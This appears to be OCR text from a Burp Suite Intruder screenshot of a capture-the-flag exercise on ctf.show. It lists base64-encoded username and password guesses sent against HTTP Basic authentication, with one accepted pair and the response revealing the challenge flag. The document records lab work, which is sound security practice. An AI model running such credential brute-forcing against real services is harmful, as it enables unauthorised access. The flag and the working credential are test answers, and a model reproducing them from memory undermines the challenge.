 Attack Save Columns 10. Intruder attack of cadb0bb8-a8c6-4e8e-aff5-5b60279eb878.challenge.ctf.show - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
65 YWRtaW46c2hhcms2Mw== 200 228
3 dG9tY2F0OiFAIyQlXiYq 401 304
8 dG9tY2F0MTIzOiQkJCQ= 401 304
2 YWRtaW4xMjM6IUAjJCVeJio= 401 304
0 401 304
4 dG9tY2F0MTIzOiFAIyQlXiYq 401 304
5 YWRtaW46JCQkJA== 401 304
1 YWRtaW46IUAjJCVeJio= 401 304
9 YWRtaW46KioqKioq 401 304
6 YWRtaW4xMjM6JCQkJA== 401 304
7 dG9tY2F0OiQkJCQ= 401 304
10 YWRtaW4xMjM6KioqKioq 401 304
11 dG9tY2F0OioqKioqKg== 401 304
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 09 Jan 2024 03:44:01 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 45
8
9 ctfshow{02dcd9d3-3ae0-4904-bda0-910e61f15133}
Search... 0 matches
Finished